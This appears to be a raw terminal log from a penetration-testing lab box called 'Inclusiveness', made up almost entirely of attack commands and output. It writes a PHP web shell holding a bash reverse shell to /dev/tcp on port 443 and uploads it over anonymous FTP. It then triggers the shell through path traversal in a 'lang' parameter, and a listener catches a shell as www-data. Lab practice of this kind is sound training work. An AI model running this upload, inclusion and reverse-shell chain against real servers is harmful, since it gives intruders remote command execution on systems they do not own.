 ┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Inclusiveness]
└─$ echo "<?php system(\"bash -c 'bash -i >& /dev/tcp/192.168.49.101/443 0>&1'\")?>" > shell.php
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Inclusiveness]
└─$ ftp 192.168.101.14
Connected to 192.168.101.14.
220 (vsFTPd 3.0.3)
Name (192.168.101.14:attacker): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd pub
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||56467|)
150 Ok to send data.
100% |*********************************************************************************************************************************| 72 1.10 MiB/s 00:00 ETA
226 Transfer complete.
72 bytes sent in 00:00 (0.12 KiB/s)
ftp> exit
221 Goodbye.
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Inclusiveness]
└─$ curl http://192.168.101.14/secret_information/?lang=../../../../../var/ftp/pub/shell.php
attacker@Kali-Delta: ~/Offensive_Security/
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Inclusiveness]
└─$ n443
listening on [any] 443 ...
connect to [192.168.49.101] from (UNKNOWN) [192.168.101.14] 42800
bash: cannot set terminal process group (628): Inappropriate ioctl for device
bash: no job control in this shell
www-data@inclusiveness:/var/www/html/secret_information$